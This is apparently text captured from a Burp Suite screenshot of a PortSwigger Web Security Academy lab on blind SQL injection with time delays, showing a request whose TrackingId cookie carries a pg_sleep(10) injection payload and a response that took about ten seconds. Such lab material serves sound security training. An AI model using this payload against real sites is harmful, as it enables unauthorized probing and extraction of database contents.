 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a77008003ca06d181a6c008001f0046.web-security-academy.net
3 Cookie: TrackingId=r1owJYFmJrnUG6q2' || pg_sleep(10)--; session
=LHb5GOWMxatPSzi0tm3gvTWvpQJcvCvI
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16
17
Search 0 highlights
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11283
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet
>
11 <title>
Blind SQL injection with time delays
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
Search 0 highlights
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 18
Response headers 3
nspector
Notes
10
seconds
Done
11,392 bytes | 10,280 millis